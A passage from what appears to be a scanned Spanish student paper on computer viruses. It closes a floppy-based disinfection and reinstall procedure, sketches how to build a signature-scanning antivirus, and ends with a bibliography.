- 4. Copiamos todos los archlvos no ejecutables del disco duro en discos flexibles. Estos archivos son todos aquellos que tienen una extensión distinta de EXE, COM o OVL. No debemos olvidar mantener siempre la unidad A: como unidad por defecto. Podemos aprovechar *esta* oportumdad para eliminar la posible información inservible que contenga el disco como, programas mas antiguos, ficheros repetidos, etc.
- 5. Fonnateamos el disco duro e instalamos de nuevo el sistema operativo.
- 6. Volvemos a arrancar la computadora, esta vez desde el disco duro.
- 7. Restauramos todos los programas que teníamos. Si alguno de ellos no se tiene en disco flexible, no se le ocurra utilizar una copia del que tenía en el disco duro, puede estar contagiado, olvídese de él.
- 8. A continuación restauramos todos los archivos copiados anteriormente en los discos flexibles.

## CONCLUSIONES

En este trabajo de investigación, se dan bases para la realización de un programa antivirus. Para realizar dicho programa les recomiendo hacer lo siguiente:

Lo primero que tendrá que hacer es identificar la cadena de caracteres del virus, que desea eliminar, esto lo conseguirá atrapándolo, con un programa "vacío", (como en la pag. 101) Los programas para atrapar virus se pueden hacer, dependiendo del tipo o clase, que se quiera atrapar o eliminar, por ejemplo: los de tipo macro se crea una macro vacía y se corre cada vez que uno note una anomalía en su computadora.

Como segundo paso, es hacer un pequeño programa que busque la cadena de caracteres en todos los archivos, en caso de encontrar la cadena de caracteres en un archivo continuar con el paso tres.

Tercer paso hacer una copia del archivo "contaminado", éste se hará para poder trabajar solo en la copia, por si tenernos una falla.

Cuarto paso crea un archivo para poder eliminar la cadena de caracteres, o bien borrar todo el archivo contaminado

Todo resulta más sencillo, cuando utiltzarnos nuestra imaginación y creatividad. Como no todos los virus son iguales, es por eso que debemos de utilizar todos nuestros conocimientos y estar actualizados constantemente para poder combatirlos y así tener menos perdidas de las que se causan por culpa de los virus a no poder detectarlos a tiempo.

Nunca vamos a estar al salvo al 100% de los virus, es por eso que la mejor arma sigue siendo la prevención

#### BIBLlOGRAFIA

 $\ddot{\phantom{a}}$ 

**Hozner, stren**  C with assemble lenguaje New York 1989

**Englewood Cliffs, New Jersea**  Assenble and assemblers<br>Prentic Hall 1988 Prentic Hall

Peter Norton, John Sacho Guia del programador en ensamblador para' Ibm, pe, xt, at y compatible Anaya Multimedia.

Dik van Baken Manual de Usuarios de PC Computec México 1995

Pedro Luis Cortes **VIruS Manuai de referencias**  Ventura Ediciones, S.A. de C.V. México 1994

Jesus de Marcelo Rodao **Guia de campo de los virus informáticos**  Computec m-ma. México 1997

Juan José Nombela, Luis M. Del Pino González **Virus informáticos**  Paraninfo S.A. España 1991